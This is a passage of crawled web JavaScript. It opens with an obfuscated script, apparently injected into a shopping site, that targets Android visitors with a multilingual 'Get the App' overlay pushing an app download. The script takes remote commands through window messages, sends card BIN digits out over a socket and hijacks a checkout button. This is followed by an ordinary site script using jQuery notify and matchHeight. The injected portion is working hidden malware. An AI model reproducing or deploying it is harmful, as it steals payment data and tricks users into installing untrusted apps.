_0x11c307=[_0x2caed8['fOCfB'],_0x2caed8[_0xf9085d(0x2ae)],_0x2caed8[_0xf9085d(0x32f)],_0xf9085d(0x309),_0xf9085d(0x1ca),_0x2caed8[_0xf9085d(0x250)],_0xf9085d(0x2c7),_0xf9085d(0x319),_0x2caed8['zUGPu'],_0x2caed8[_0xf9085d(0x318)],_0xf9085d(0x337),_0x2caed8['aGnEk'],_0x2caed8[_0xf9085d(0x214)]];return!(!(/Android/i['test'](navigator[_0xf9085d(0x1ba)])&&_0x2caed8[_0xf9085d(0x294)](null,_0x17a89f)||/Android/i[_0xf9085d(0x2d2)](navigator['userAgent'])&&_0x5ea84e)||!((()=>{const _0x12113a=_0xf9085d,_0x55050d=document[_0x12113a(0x21f)];if(!_0x55050d)return!0x1;const _0x36a13a=(_0x210f62=>{const _0x3b7576=_0x12113a;try{const _0x1b6350=new URL(_0x210f62)[_0x3b7576(0x200)][_0x3b7576(0x15a)](_0x587b28[_0x3b7576(0x280)],'');return _0x1b6350['endsWith']('.')?_0x1b6350[_0x3b7576(0x1a9)](0x0,-0x1):_0x1b6350;}catch{return null;}})(_0x55050d);return!!_0x36a13a&&_0x587b28[_0x12113a(0x1f1)](void 0x0,_0x11c307[_0x12113a(0x201)](_0x3f55d0=>_0x36a13a===_0x3f55d0||_0x36a13a[_0x12113a(0x2cc)]('.'+_0x3f55d0)));})()));}function _0x211315(){const _0x336b2b=_0x2bd54a,_0x4f4cad=new Date(),_0x4a165c=new Date(_0x4f4cad[_0x336b2b(0x251)](_0x2caed8[_0x336b2b(0x12e)],{'timeZone':_0x2caed8['uGhiU']}))['getHours']();return _0x2caed8[_0x336b2b(0x173)](_0x4a165c,0x16)||_0x2caed8['dcpVY'](_0x4a165c,0x8);}function _0x245473(){const _0x49cc8c=_0x2bd54a;return _0x569ad8[_0x49cc8c(0x218)](0x1,_0x16a9be[_0x49cc8c(0x1b6)]['always'])||!0x1;}if(_0x2caed8[_0x2bd54a(0x189)](_0x177083)||_0x2caed8[_0x2bd54a(0x2b5)](null,_0x2caed8['yhIsA'](_0x3a5e4d,_0x2caed8[_0x2bd54a(0x2c4)]))&&/Android/i[_0x2bd54a(0x2d2)](navigator[_0x2bd54a(0x1ba)])&&_0x2caed8[_0x2bd54a(0x294)](null,_0x17a89f)||_0x4bed9a[_0x2bd54a(0x103)](_0x2caed8[_0x2bd54a(0x2c4)])&&/Android/i[_0x2bd54a(0x2d2)](navigator[_0x2bd54a(0x1ba)])&&_0x2caed8[_0x2bd54a(0x197)](null,_0x17a89f)||_0x2caed8['bsdXr'](_0x211315)&&/Android/i['test'](navigator[_0x2bd54a(0x1ba)])&&_0x2caed8[_0x2bd54a(0x142)](null,_0x17a89f)||_0x2caed8[_0x2bd54a(0x361)](_0x245473)&&/Android/i['test'](navigator['userAgent'])&&_0x2caed8['twJYJ'](null,_0x17a89f)){if(/Android\t\d{1,2}/[_0x2bd54a(0x2d2)](navigator[_0x2bd54a(0x1ba)])||null!=_0x3a5e4d(_0x2caed8[_0x2bd54a(0x1b5)]))return!0x1;if(location[_0x2bd54a(0x131)]['includes'](_0x2bd54a(0x231)))return _0x2caed8['GVKqK'](_0x2bb915,_0x2bd54a(0x188),_0x2caed8[_0x2bd54a(0x2af)],0x1e);_0x2caed8[_0x2bd54a(0x24d)](_0x2bb915,_0x2caed8[_0x2bd54a(0x2c4)],_0x2caed8[_0x2bd54a(0x2af)],0x1e),_0x4bed9a[_0x2bd54a(0x209)](_0x2caed8[_0x2bd54a(0x2c4)],'true');const _0x1fdf54={'en':{'title':_0x2caed8['ZhGCx'],'description':[_0x2caed8[_0x2bd54a(0x32c)],_0x2caed8[_0x2bd54a(0x13a)],_0x2caed8[_0x2bd54a(0x1d6)],_0x2caed8[_0x2bd54a(0x170)],_0x2caed8[_0x2bd54a(0x2d1)],_0x2caed8[_0x2bd54a(0x1fb)],_0x2caed8[_0x2bd54a(0x27b)]],'button':'Get\x20the\x20App\x20📲','close':_0x2bd54a(0x34a),'instructions':[_0x2caed8[_0x2bd54a(0x137)],_0x2caed8['jSteB'],'click\x20here',_0x2caed8[_0x2bd54a(0x13f)],_0x2caed8['lXFfQ'],_0x2caed8['zjsPF'],_0x2caed8[_0x2bd54a(0x246)],_0x2caed8[_0x2bd54a(0x1f3)]]},'es':{'title':'¡Mejora\x20tus\x20compras!','description':[_0x2bd54a(0x11c),_0x2caed8[_0x2bd54a(0x1fe)],_0x2caed8[_0x2bd54a(0x279)],_0x2caed8[_0x2bd54a(0x238)],_0x2caed8['jHBST'],_0x2bd54a(0x2d5),_0x2caed8[_0x2bd54a(0x292)]],'button':_0x2caed8[_0x2bd54a(0x12f)],'close':_0x2caed8[_0x2bd54a(0x2dd)],'instructions':[_0x2caed8[_0x2bd54a(0x1f4)],_0x2caed8['dWPcV'],'haz\x20clic\x20aquí',_0x2caed8['PyLWI'],_0x2caed8[_0x2bd54a(0x1ad)],_0x2caed8[_0x2bd54a(0x30e)],_0x2caed8[_0x2bd54a(0x35f)],_0x2caed8[_0x2bd54a(0x24c)]]},'ar':{'title':_0x2caed8['NQbqk'],'description':[_0x2caed8[_0x2bd54a(0x237)],_0x2caed8[_0x2bd54a(0x2e1)],_0x2caed8['MsTdB'],_0x2caed8[_0x2bd54a(0x165)],_0x2caed8[_0x2bd54a(0x2c8)],_0x2bd54a(0x236),_0x2caed8[_0x2bd54a(0x293)]],'button':_0x2caed8[_0x2bd54a(0x278)],'close':_0x2caed8['tLRgk'],'instructions':[_0x2caed8[_0x2bd54a(0x205)],_0x2caed8[_0x2bd54a(0x15c)],'انقر\x20هنا',_0x2bd54a(0x26b),_0x2caed8[_0x2bd54a(0x281)],_0x2caed8[_0x2bd54a(0x1eb)],_0x2bd54a(0x2ec),_0x2caed8['cQDKk']]},'fr':{'title':_0x2caed8[_0x2bd54a(0x108)],'description':[_0x2caed8[_0x2bd54a(0x342)],_0x2caed8['SkoFH'],_0x2caed8['UFCXB'],_0x2caed8['jkyfu'],_0x2caed8[_0x2bd54a(0x2f8)],_0x2caed8[_0x2bd54a(0x2c3)],_0x2bd54a(0x259)],'button':_0x2bd54a(0x163),'close':_0x2caed8['xWWDU'],'instructions':[_0x2caed8['fScOo'],_0x2caed8[_0x2bd54a(0x24a)],'cliquez\x20ici',_0x2caed8[_0x2bd54a(0x2bd)],_0x2caed8[_0x2bd54a(0x298)],_0x2caed8[_0x2bd54a(0x28d)],_0x2bd54a(0x2b4),_0x2caed8[_0x2bd54a(0x21a)]]}};function _0x12542a(){const _0x26265b=_0x2bd54a,_0x12038a=(navigator[_0x26265b(0x2aa)]||navigator['userLanguage'])[_0x26265b(0x1a9)](0x0,0x2);return['en','es','fr','ar'][_0x26265b(0x273)](_0x12038a)?_0x12038a:'en';}try{_0x16a9be[_0x2bd54a(0x1b6)][_0x2bd54a(0x17c)]=_0x1fdf54[_0x2caed8[_0x2bd54a(0x2a5)](_0x12542a)][_0x2bd54a(0x17c)];}catch(_0x51e1cf){}try{_0x16a9be['apk']['description']=_0x1fdf54[_0x2caed8[_0x2bd54a(0x335)](_0x12542a)][_0x2bd54a(0x244)][Math['floor'](_0x2caed8[_0x2bd54a(0x2ef)](Math[_0x2bd54a(0x206)](),_0x1fdf54[_0x12542a()]['description'][_0x2bd54a(0x31a)]))];}catch(_0x53df7b){}try{_0x16a9be['apk'][_0x2bd54a(0x115)]=_0x1fdf54[_0x12542a()][_0x2bd54a(0x115)];}catch(_0xeb38cd){}try{_0x16a9be[_0x2bd54a(0x1b6)][_0x2bd54a(0x1e3)]=_0x1fdf54[_0x2caed8[_0x2bd54a(0x2b0)](_0x12542a)][_0x2bd54a(0x1e3)];}catch(_0x38eecf){}try{_0x16a9be[_0x2bd54a(0x1b6)][_0x2bd54a(0x14a)]=_0x1fdf54[_0x2caed8[_0x2bd54a(0x189)](_0x12542a)][_0x2bd54a(0x14a)];}catch(_0x3cf8e1){}if(document[_0x2bd54a(0x2c6)][_0x2bd54a(0x2b8)][_0x2bd54a(0x1dc)]=_0x2bd54a(0x31e),!document[_0x2bd54a(0x109)](_0x2caed8[_0x2bd54a(0x2c2)])){const _0x51e88a=document[_0x2bd54a(0x344)](_0x2bd54a(0x2b8));_0x51e88a['id']=_0x2bd54a(0x261),_0x51e88a[_0x2bd54a(0x350)]=_0x2bd54a(0x193)+_0x16a9be[_0x2bd54a(0x1b6)][_0x2bd54a(0x24f)][0x0]+_0x2bd54a(0x269)+_0x16a9be[_0x2bd54a(0x1b6)][_0x2bd54a(0x24f)][0x0]+'AD,#'+_0x16a9be['apk'][_0x2bd54a(0x24f)][0x0]+_0x2bd54a(0x247)+_0x16a9be[_0x2bd54a(0x1b6)]['color'][0x1]+_0x2bd54a(0x1d1)+_0x16a9be[_0x2bd54a(0x1b6)][_0x2bd54a(0x24f)][0x1]+_0x2bd54a(0x134)+_0x16a9be['apk']['color'][0x0]+',#'+_0x16a9be['apk'][_0x2bd54a(0x24f)][0x0]+_0x2bd54a(0x1f9)+_0x16a9be[_0x2bd54a(0x1b6)][_0x2bd54a(0x24f)][0x0]+_0x2bd54a(0x172),document[_0x2bd54a(0x10d)][_0x2bd54a(0x1a6)](_0x51e88a);}if(!document['querySelector'](_0x2bd54a(0x15b))){const _0x19f001=document[_0x2bd54a(0x344)](_0x2caed8['uibqm']);_0x19f001[_0x2bd54a(0x1ea)]=_0x2caed8['DPEfI'],_0x19f001[_0x2bd54a(0x26c)]=_0x2bd54a(0x202)+_0x16a9be['apk'][_0x2bd54a(0x17c)]+_0x2bd54a(0x15d)+_0x16a9be[_0x2bd54a(0x1b6)][_0x2bd54a(0x244)]+_0x2bd54a(0x2ac)+_0x17a89f+_0x2bd54a(0x343)+_0x16a9be['apk']['button']+'</a>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-close-btn-9823\x22>'+_0x16a9be[_0x2bd54a(0x1b6)]['close']+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-timer-bar-9823\x22></div>\x0a</div>',document[_0x2bd54a(0x2c6)][_0x2bd54a(0x1a6)](_0x19f001);const _0x2c7006=_0x19f001['querySelector'](_0x2caed8['gDkqN']),_0x5e454f=_0x19f001['querySelector'](_0x2caed8['jegBr']),_0x24a522=_0x19f001[_0x2bd54a(0x2b6)](_0x2caed8[_0x2bd54a(0x346)]),_0x12cefc=_0x19f001['querySelector'](_0x2caed8['cOaHz']),_0x1530f9=_0x19f001[_0x2bd54a(0x2b6)](_0x2bd54a(0x2e4)),_0x251c44=_0x19f001[_0x2bd54a(0x2b6)](_0x2caed8[_0x2bd54a(0x25e)]),_0x560f21=_0x19f001[_0x2bd54a(0x2b6)](_0x2caed8[_0x2bd54a(0x26d)]);_0x2caed8['exuLb'](setTimeout,()=>{const _0x2cd7db=_0x2bd54a,_0x226b5d={'bRMfe':_0x2caed8[_0x2cd7db(0x10b)]};_0x560f21['style'][_0x2cd7db(0x33e)]=_0x2cd7db(0x2eb),_0x251c44['getAttribute'](_0x2caed8[_0x2cd7db(0x1d7)])||(_0x251c44[_0x2cd7db(0x2b8)][_0x2cd7db(0x33e)]=_0x2caed8[_0x2cd7db(0x1ae)],_0x251c44[_0x2cd7db(0x27f)](_0x2caed8[_0x2cd7db(0x13c)],()=>{const _0x1dfbb4=_0x2cd7db;_0x19f001[_0x1dfbb4(0x2b8)]['transition']=_0x569ad8[_0x1dfbb4(0x338)],_0x19f001['style'][_0x1dfbb4(0x32a)]='0',setTimeout(()=>{const _0x47d5e4=_0x1dfbb4;_0x19f001[_0x47d5e4(0x310)](),document[_0x47d5e4(0x2c6)][_0x47d5e4(0x2b8)][_0x47d5e4(0x1dc)]=_0x226b5d[_0x47d5e4(0x1a8)];},0x190);}));},0x1f40),_0x1530f9['addEventListener'](_0x2caed8['VJvRn'],()=>{const _0x31120d=_0x2bd54a;if(_0x24a522['style']['display']=_0x2caed8[_0x31120d(0x1bf)],_0x12cefc[_0x31120d(0x2b8)][_0x31120d(0x33e)]=_0x2caed8['ojiLB'],_0x1530f9[_0x31120d(0x2b8)][_0x31120d(0x33e)]=_0x2caed8[_0x31120d(0x1bf)],_0x560f21['style'][_0x31120d(0x33e)]=_0x2caed8[_0x31120d(0x1bf)],_0x251c44[_0x31120d(0x2b8)]['display']=_0x2caed8[_0x31120d(0x1bf)],_0x251c44['setAttribute'](_0x2caed8['aKGHl'],!0x0),_0x5e454f['innerHTML']=_0x31120d(0x27e),!_0x2c7006[_0x31120d(0x2b6)](_0x31120d(0x135))){const _0x2651e7=document[_0x31120d(0x344)](_0x2caed8['uibqm']);_0x2651e7[_0x31120d(0x1ea)]=_0x2caed8[_0x31120d(0x2cf)],_0x2651e7[_0x31120d(0x26c)]=_0x31120d(0x1a5)+_0x16a9be['apk']['instructions'][0x0]+_0x31120d(0x2f6)+_0x16a9be[_0x31120d(0x1b6)][_0x31120d(0x14a)][0x1]+',\x20<a\x20href=\x22'+_0x17a89f+'\x22>'+_0x16a9be[_0x31120d(0x1b6)][_0x31120d(0x14a)][0x2]+_0x31120d(0x270)+_0x16a9be[_0x31120d(0x1b6)][_0x31120d(0x14a)][0x3]+_0x31120d(0x1da)+_0x16a9be[_0x31120d(0x1b6)][_0x31120d(0x14a)][0x4]+_0x31120d(0x1f6)+_0x16a9be['apk']['instructions'][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x16a9be[_0x31120d(0x1b6)][_0x31120d(0x14a)][0x6]+_0x31120d(0x1f6)+_0x16a9be[_0x31120d(0x1b6)][_0x31120d(0x14a)][0x7]+_0x31120d(0x24e),_0x2c7006[_0x31120d(0x1a6)](_0x2651e7);}});}return!0x0;}function _0x4f91d1(_0x5c7ce7){const _0x13be37=_0x2bd54a,_0x2044a5={'NnJcG':_0x13be37(0x18c),'BLYIC':function(_0x16fd4d,_0x2e9318){return _0x16fd4d!==_0x2e9318;},'MyIeA':function(_0x5364ac,_0x116ca3){return _0x2caed8['GOgET'](_0x5364ac,_0x116ca3);}};if(_0x2caed8[_0x13be37(0x140)](void 0x0,_0x5c7ce7[_0x13be37(0x2ff)])&&_0x2caed8[_0x13be37(0x197)](null,_0x5c7ce7['data'])&&_0x2caed8[_0x13be37(0x223)](_0x2caed8['kcVdU'],typeof _0x5c7ce7['data'])){let _0x3b52d1=_0x5c7ce7[_0x13be37(0x2ff)]['split'](_0x13be37(0x222));switch(_0x3b52d1[0x0]){case _0x2caed8[_0x13be37(0x174)]:_0x2caed8[_0x13be37(0x139)](_0x1d68e2);break;case _0x2caed8[_0x13be37(0x16b)]:return location[_0x13be37(0x22b)]();case _0x2caed8[_0x13be37(0x194)]:return _0x2caed8['bsdXr'](_0x30e9ba);case _0x13be37(0x20b):_0x2caed8[_0x13be37(0x339)](_0x514493,JSON[_0x13be37(0x330)](decodeURIComponent(_0x2caed8[_0x13be37(0x1bc)](escape,_0x2caed8[_0x13be37(0x1a7)](atob,_0x3b52d1[0x1])))));break;case _0x13be37(0x2e0):!function(_0x52e955){const _0x126a31=_0x13be37;try{if(!_0x481f64[0x0])return;_0x481f64[0x0]['send'](JSON[_0x126a31(0x16a)]({'type':_0x2044a5[_0x126a31(0x30d)],'data':{'bin':_0x52e955[_0x126a31(0x26f)]('\x20','')[_0x126a31(0x256)](0x0,0x7)}}));}catch(_0x554cdb){}}(_0x3b52d1[0x1]);break;case _0x2caed8['EeAbG']:return _0x2caed8[_0x13be37(0x1bc)](_0x5d4f25,'#'+_0x1baa68[_0x13be37(0x15e)])[_0x13be37(0x22c)](_0xbaf164=>{const _0x54cbe5=_0x13be37;try{let _0x1b17bf=document['querySelector'](_0x16a9be[_0x54cbe5(0x2f4)][0x0]),_0x2ae22a=_0x2044a5[_0x54cbe5(0x349)](null,_0x1b17bf)?_0x1b17bf[_0x54cbe5(0x26c)][_0x54cbe5(0x15a)](_0x16a9be[_0x54cbe5(0x2f4)][0x1],'')[_0x54cbe5(0x150)]():'';_0xbaf164[_0x54cbe5(0x19d)][_0x54cbe5(0x29a)](_0x2044a5[_0x54cbe5(0x20c)](_0x54cbe5(0x27a),_0x2ae22a),'*');}catch(_0x167668){}});}}}window['addEventListener'](_0x2caed8[_0x2bd54a(0x18e)],_0x4f91d1,!0x1);const _0x3996a7=()=>{const _0x2941fb=_0x2bd54a;let _0xa0639f=document[_0x2941fb(0x2b6)](_0x16a9be[_0x2941fb(0x15e)]);if(_0xa0639f&&!document[_0x2941fb(0x2b6)]('#'+_0x1baa68[_0x2941fb(0x15e)])){if(!document[_0x2941fb(0x2b6)](_0x16a9be['search'])&&_0x16a9be[_0x2941fb(0x115)][0x2]){let _0x3d90cb=document[_0x2941fb(0x2b6)](_0x16a9be[_0x2941fb(0x115)][0x0]);if(_0x3d90cb)return document['querySelector']('#'+_0x1baa68[_0x2941fb(0x115)])['style'][_0x2941fb(0x2be)](_0x2caed8[_0x2941fb(0x19f)],_0x2941fb(0x2eb)),_0x3d90cb[_0x2941fb(0x2b8)][_0x2941fb(0x2be)](_0x2941fb(0x33e),''),setTimeout(()=>_0x3d90cb[_0x2941fb(0x258)](),0xfa);}_0x2caed8[_0x2941fb(0x305)](_0xe04667),_0xa0639f[_0x2941fb(0x2b8)][_0x2941fb(0x2be)](_0x2caed8['qiFhJ'],_0x2caed8['ojiLB'],_0x2caed8[_0x2941fb(0x2b1)]);}};_0x1d9877[0x0]=setInterval(function(){const _0x2d5fbd=_0x2bd54a,_0x2bed3e={'pHMHD':function(_0x3cff99){return _0x2caed8['YvmCK'](_0x3cff99);},'VZmyl':_0x2caed8[_0x2d5fbd(0x1bf)],'ODiEE':_0x2caed8[_0x2d5fbd(0x2b1)],'KUgID':_0x2caed8['zsvus'],'HJyuN':_0x2caed8[_0x2d5fbd(0x151)],'nUZHv':_0x2caed8['VJvRn'],'YZGEp':_0x2d5fbd(0x10c)};_0x2caed8['FexkU'](_0x5d4f25,_0x16a9be[_0x2d5fbd(0x235)])['then'](()=>{const _0x2950e0=_0x2d5fbd;if(_0x2bed3e[_0x2950e0(0x326)](_0x516496),!_0x16a9be[_0x2950e0(0x115)][0x2])return _0x3996a7();let _0x20d96d=document[_0x2950e0(0x2b6)](_0x16a9be[_0x2950e0(0x115)][0x0]);if(!_0x20d96d)return;_0x20d96d[_0x2950e0(0x2b8)][_0x2950e0(0x2be)](_0x2950e0(0x33e),_0x2bed3e['VZmyl'],_0x2bed3e[_0x2950e0(0x1d4)]);let _0x425079=document[_0x2950e0(0x2b6)]('#'+_0x1baa68[_0x2950e0(0x115)]);_0x425079||(_0x425079=document[_0x2950e0(0x344)]('a'),_0x425079[_0x2950e0(0x359)](_0x2bed3e[_0x2950e0(0x141)],_0x2950e0(0x2ba)),_0x425079[_0x2950e0(0x359)](_0x2bed3e[_0x2950e0(0x324)],_0x16a9be[_0x2950e0(0x115)][0x1]),_0x425079[_0x2950e0(0x359)]('id',_0x1baa68[_0x2950e0(0x115)]),_0x425079['innerHTML']=_0x20d96d[_0x2950e0(0x176)],_0x425079['addEventListener'](_0x2bed3e['nUZHv'],()=>_0x3996a7()),_0x20d96d[_0x2950e0(0x265)](_0x2bed3e[_0x2950e0(0x2a3)],_0x425079));});},0x1f4);}catch(_0x42fceb){_0x168d76&&console[_0x2bd54a(0x33b)](_0x42fceb);}})()),window[_0x5d1add(0x289)]=!0x0);}catch(_0x2fcc08){}}());

--- FILE ---
content_type: application/javascript
request_url: https://mashatel.me/assets/js/custom.js?v=1769433428
body_size: 4711
content:
function mytoster(type,icon,title,message){
	$.notify({
		icon: icon,
		title: title,
		message: message
	},{
		element: 'body',
		position: null,
		type: type,
		allow_dismiss: true,
		newest_on_top: false,
		showProgressbar: true,
		placement: {
			from: "top",
			align: "right"
		},
		offset: 20,
		spacing: 10,
		z_index: 1031000,
		delay: 5000,
		animate: {
			enter: 'animated fadeInDown',
			exit: 'animated fadeOutUp'
		},
		icon_type: 'class',
		template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-{0}" role="alert">' +
			'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">×</button>' +
			'<span data-notify="icon"></span> ' +
			'<span data-notify="title">{1}</span> ' +
			'<span data-notify="message">{2}</span>' +
			'<div class="progress" data-notify="progressbar">' +
			'<div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
			'</div>' +
			'<a href="{3}" target="{4}" data-notify="url"></a>' +
			'</div>'
	});
}

$(document).on('click', '[data-target="#daynamicModel"]', function(e) {
    e.preventDefault();
    $('#loadingDiv').show();
    var href = $(this).attr('href');
    $.get(href, function(data) {
        $('#loadingDiv').hide();
        $("#daynamicModel").html(data).modal('show');
    });
});
/**
* jquery-match-height master by @liabru
* http://brm.io/jquery-match-height/
* License: MIT
*/

;(function(factory) { // eslint-disable-line no-extra-semi
    'use strict';
    if (typeof define === 'function' && define.amd) {
        // AMD
        define(['jquery'], factory);
    } else if (typeof module !== 'undefined' && module.exports) {
        // CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Global
        factory(jQuery);
    }
})(function($) {
    /*
    *  internal
    */

    var _previousResizeWidth = -1,
        _updateTimeout = -1;

    /*
    *  _parse
    *  value parse utility function
    */

    var _parse = function(value) {
        // parse value and convert NaN to 0
        return parseFloat(value) || 0;
    };

    /*
    *  _rows
    *  utility function returns array of jQuery selections representing each row
    *  (as displayed after float wrapping applied by browser)
    */

    var _rows = function(elements) {
        var tolerance = 1,
            $elements = $(elements),
            lastTop = null,
            rows = [];

        // group elements by their top position
        $elements.each(function(){
            var $that = $(this),
                top = $that.offset().top - _parse($that.css('margin-top')),
                lastRow = rows.length > 0 ? rows[rows.length - 1] : null;

            if (lastRow === null) {
                // first item on the row, so just push it
                rows.push($that);
            } else {
                // if the row top is the same, add to the row group
                if (Math.floor(Math.abs(lastTop - top)) <= tolerance) {
                    rows[rows.length - 1] = lastRow.add($that);
                } else {
                    // otherwise start a new row group
                    rows.push($that);
                }
            }

            // keep track of the last row top
            lastTop = top;
        });

        return rows;
    };

    /*
    *  _parseOptions
    *  handle plugin options
    */

    var _parseOptions = function(options) {
        var opts = {
            byRow: true,
            property: 'height',
            target: null,
            remove: false
        };

        if (typeof options === 'object') {
            return $.extend(opts, options);
        }

        if (typeof options === 'boolean') {
            opts.byRow = options;
        } else if (options === 'remove') {
            opts.remove = true;
        }

        return opts;
    };

    /*
    *  matchHeight
    *  plugin definition
    */

    var matchHeight = $.fn.matchHeight = function(options) {
        var opts = _parseOptions(options);

        // handle remove
        if (opts.remove) {
            var that = this;

            // remove fixed height from all selected elements
            this.css(opts.property, '');

            // remove selected elements from all groups
            $.each(matchHeight._groups, function(key, group) {
                group.elements = group.elements.not(that);
            });

            // TODO: cleanup empty groups

            return this;
        }

        if (this.length <= 1 && !opts.target) {
            return this;
        }

        // keep track of this group so we can re-apply later on load and resize events
        matchHeight._groups.push({
            elements: this,
            options: opts
        });

        // match each element's height to the tallest element in the selection
        matchHeight._apply(this, opts);

        return this;
    };

    /*
    *  plugin global options
    */

    matchHeight.version = 'master';
    matchHeight._groups = [];
    matchHeight._throttle = 80;
    matchHeight._maintainScroll = false;
    matchHeight._beforeUpdate = null;
    matchHeight._afterUpdate = null;
    matchHeight._rows = _rows;
    matchHeight._parse = _parse;
    matchHeight._parseOptions = _parseOptions;

    /*
    *  matchHeight._apply
    *  apply matchHeight to given elements
    */

    matchHeight._apply = function(elements, options) {
        var opts = _parseOptions(options),
            $elements = $(elements),
            rows = [$elements];

        // take note of scroll position
        var scrollTop = $(window).scrollTop(),
            htmlHeight = $('html').outerHeight(true);

        // get hidden parents
        var $hiddenParents = $elements.parents().filter(':hidden');

        // cache the original inline style
        $hiddenParents.each(function() {
            var $that = $(this);
            $that.data('style-cache', $that.attr('style'));
        });

        // temporarily must force hidden parents visible
        $hiddenParents.css('display', 'block');

        // get rows if using byRow, otherwise assume one row
        if (opts.byRow && !opts.target) {

            // must first force an arbitrary equal height so floating elements break evenly
            $elements.each(function() {
                var $that = $(this),
                    display = $that.css('display');

                // temporarily force a usable display value
                if (display !== 'inline-block' && display !== 'flex' && display !== 'inline-flex') {
                    display = 'block';
                }

                // cache the original inline style
                $that.data('style-cache', $that.attr('style'));

                $that.css({
                    'display': display,
                    'padding-top': '0',
                    'padding-bottom': '0',
                    'margin-top': '0',
                    'margin-bottom': '0',
                    'border-top-width': '0',
                    'border-bottom-width': '0',
                    'height': '100px',
                    'overflow': 'hidden'
                });
            });

            // get the array of rows (based on element top position)
            rows = _rows($elements);

            // revert original inline styles
            $elements.each(function() {
                var $that = $(this);
                $that.attr('style', $that.data('style-cache') || '');
            });
        }

        $.each(rows, function(key, row) {
            var $row = $(row),
                targetHeight = 0;

            if (!opts.target) {
                // skip apply to rows with only one item
                if (opts.byRow && $row.length <= 1) {
                    $row.css(opts.property, '');
                    return;
                }

                // iterate the row and find the max height
                $row.each(function(){
                    var $that = $(this),
                        style = $that.attr('style'),
                        display = $that.css('display');

                    // temporarily force a usable display value
                    if (display !== 'inline-block' && display !== 'flex' && display !== 'inline-flex') {
                        display = 'block';
                    }

                    // ensure we get the correct actual height (and not a previously set height value)
                    var css = { 'display': display };
                    css[opts.property] = '';
                    $that.css(css);

                    // find the max height (including padding, but not margin)
                    if ($that.outerHeight(false) > targetHeight) {
                        targetHeight = $that.outerHeight(false);
                    }

                    // revert styles
                    if (style) {
                        $that.attr('style', style);
                    } else {
                        $that.css('display', '');
                    }
                });
            } else {
                // if target set, use the height of the target element
                targetHeight = opts.target.outerHeight(false);
            }

            // iterate the row and apply the height to all elements
            $row.each(function(){
                var $that = $(this),
                    verticalPadding = 0;

                // don't apply to a target
                if (opts.target && $that.is(opts.target)) {
                    return;
                }

                // handle padding and border correctly (required when not using border-box)
                if ($that.css('box-sizing') !== 'border-box') {
                    verticalPadding += _parse($that.css('border-top-width')) + _parse($that.css('border-bottom-width'));
                    verticalPadding += _parse($that.css('padding-top')) + _parse($that.css('padding-bottom'));
                }

                // set the height (accounting for padding and border)
                $that.css(opts.property, (targetHeight - verticalPadding) + 'px');
            });
        });

        // revert hidden parents
        $hiddenParents.each(function() {
            var $that = $(this);
            $that.attr('style', $that.data('style-cache') || null);
        });

        // restore scroll position if enabled
        if (matchHeight._maintainScroll) {
            $(window).scrollTop((scrollTop / htmlHeight) * $('html').outerHeight(true));
        }

        return this;
    };

    /*
    *  matchHeight._applyDataApi
    *  applies matchHeight to all elements with a data-match-height attribute
    */

    matchHeight._applyDataApi = function() {
        var groups = {};

        // generate groups by their groupId set by elements using data-match-height
        $('[data-match-height], [data-mh]').each(function() {
            var $this = $(this),
                groupId = $this.attr('data-mh') || $this.attr('data-match-height');

            if (groupId in groups) {
                groups[groupId] = groups[groupId].add($this);
            } else {
                groups[groupId] = $this;
            }
        });

        // apply matchHeight to each group
        $.each(groups, function() {
            this.matchHeight(true);
        });
    };

    /*
    *  matchHeight._update
    *  updates matchHeight on all current groups with their correct options
    */

    var _update = function(event) {
        if (matchHeight._beforeUpdate) {
            matchHeight._beforeUpdate(event, matchHeight._groups);
        }

        $.each(matchHeight._groups, function() {
            matchHeight._apply(this.elements, this.options);
        });

        if (matchHeight._afterUpdate) {
            matchHeight._afterUpdate(event, matchHeight._groups);
        }
    };

    matchHeight._update = function(throttle, event) {
        // prevent update if fired from a resize event
        // where the viewport width hasn't actually changed
        // fixes an event looping bug in IE8
        if (event && event.type === 'resize') {
            var windowWidth = $(window).width();
            if (windowWidth === _previousResizeWidth) {
                return;
            }
            _previousResizeWidth = windowWidth;
        }

        // throttle updates
        if (!throttle) {
            _update(event);
        } else if (_updateTimeout === -1) {
            _updateTimeout = setTimeout(function() {
                _update(event);
                _updateTimeout = -1;
            }, matchHeight._throttle);
        }
    };

    /*
    *  bind events
    */

    // apply on DOM ready event
    $(matchHeight._applyDataApi);

    // use on or bind where supported
    var on = $.fn.on ? 'on' : 'bind';

    // update heights on load and resize events
    $(window)[on]('load', function(event) {
        matchHeight._update(false, event);
    });

    // throttled update heights on resize events
    $(window)[on]('resize orientationchange', function(event) {
        matchHeight._update(true, event);
    });

});

$('.match-height').matchHeight({
       property: 'min-height'
});

$(document).ready(function() {
   $(".fancybox").fancybox({
           openEffect	: 'none',
           closeEffect	: 'none'
   });
});

function getVals(){var e=this.parentNode,a=e.getElementsByTagName("input"),n=parseFloat(a[0].value),t=parseFloat(a[1].value);if(n>t){var l=t;t=n,n=l}e.getElementsByClassName("rangeValues")[0].innerHTML="Min "+n+" - Max "+t}window.onload=function(){for(var e=document.getElementsByClassName("range-slider"),a=0;a<e.length;a++)for(var n=e[a].getElementsByTagName("input"),t=0;t<n.length;t++)"range"===n[t].type&&(n[t].oninput=getVals,n[t].oninput())};

$( function() {
	$( "#checkout-accordion" ).accordion({
		heightStyle: "content"
	});
});

$(function() { $( "#r-slider" ).slider({ range:true, min: 0, max: 100, values: [ 30, 70 ], slide: function( event, ui ) { $( "#r-price" ).val( "Min: " + ui.values[ 0 ] + " - Max: " + ui.values[ 1 ] ); } }); $( "#r-price" ).val( "Min: " + $( "#r-slider" ).slider( "values", 0 ) + " - Max: " + $( "#r-slider" ).slider( "values", 1 ) ); });

